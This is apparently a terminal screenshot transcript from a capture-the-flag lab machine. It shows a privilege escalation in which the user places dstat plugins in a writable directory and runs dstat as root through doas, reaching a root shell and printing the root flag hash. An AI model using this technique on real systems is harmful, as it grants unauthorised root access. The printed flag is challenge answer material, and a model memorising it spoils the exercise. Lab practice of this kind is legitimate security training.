 root@soccer: /usr/local/share/dstat
File Actions Edit View Help
1 0 99 0 0| 0 0 | 126B 384B| 0 0 | 242 468
1 0 98 0 0| 0 0 | 140B 632B| 0 0 | 249 486
1 0 99 0 0| 0 0 | 714B 845B| 0 0 | 270 493
1 0 99 0 0| 0 0 | 454B 408B| 0 0 | 259 506 ^C
player@soccer:/usr/local/share/dstat$ /bin/bash
player@soccer:/usr/local/share/dstat$ lls
Command 'lls' not found, but there are 15 similar ones.
player@soccer:/usr/local/share/dstat$ ls
player@soccer:/usr/local/share/dstat$ vim dstat_cyberw1ng.py
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --cyberw1ng
dstat: option --cyberw1ng not recognized, try dstat -h for a list of all the options
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat -cyberw1ng
dstat: option -b not recognized, try dstat -h for a list of all the options
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat -kali
dstat: option -k not recognized, try dstat -h for a list of all the options
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat -cyberw1ng
dstat: option -b not recognized, try dstat -h for a list of all the options
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat -root
Traceback (most recent call last):
File "/usr/bin/dstat", line 2847, in <module>
main()
File "/usr/bin/dstat", line 2687, in main
scheduler.run()
File "/usr/lib/python3.8/sched.py", line 151, in run
action(*argument, **kwargs)
File "/usr/bin/dstat", line 2806, in perform
oline = oline + o.showcsv() + o.showcsvend(totlist, vislist)
File "/usr/bin/dstat", line 547, in showcsv
if isinstance(self.val[name], types.ListType) or isinstance(self.val[name], types.TupleType):
NameError: name 'types' is not defined
player@soccer:/usr/local/share/dstat$ vim dstat_root.py
player@soccer:/usr/local/share/dstat$ doas /usr/bin/dstat --root
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
import imp
root@soccer:/usr/local/share/dstat# cat /root/root.txt
4764f9c299cf6aca25c65f4874e3a420
root@soccer:/usr/local/share/dstat#